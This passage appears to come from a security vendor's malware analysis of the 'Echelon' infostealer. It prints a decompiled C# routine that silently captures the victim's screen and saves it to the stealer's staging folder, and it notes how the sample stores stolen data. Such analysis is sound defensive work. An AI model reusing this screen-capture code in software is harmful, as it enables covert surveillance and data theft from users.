5 6 namespace Echelon 7{ 8 // Token: 0x02000051 RID: 81 9 internal class Screenshot 10 { 11 // Token: 0x0600022B RID: 555 RVA: 0x00011214 File Offset: 0x0000F414 12 public static void Start(string Echelon_Dir) 13 { 14 try 15 { 16 int width = Screen. PrimaryScreen. Bounds. Width; 17 int height = Screen. PrimaryScreen. Bounds. Height; 18 Bitmap bitmap = new Bitmap(width, height); 19 Graphics. FromImage(bitmap). CopyFromScreen(0, 0, 0, 0, bitmap. Size); 20 bitmap. Save(Echelon_Dir + "\\Screen.Jpeg", ImageFormat. Jpeg); 21 } 22 catch 23 { 24 } 25 } 26 } 27}
(Screen Capturing)
While the scraper is performing its functions, the sample will also be creating directories and will then begin sorting and storing the stolen data. Here are images of the assembly starting the threads for directory creation.
▲ ▼
SAFEGUΛRD
CYBER
RELEASE NOTES
</pg:7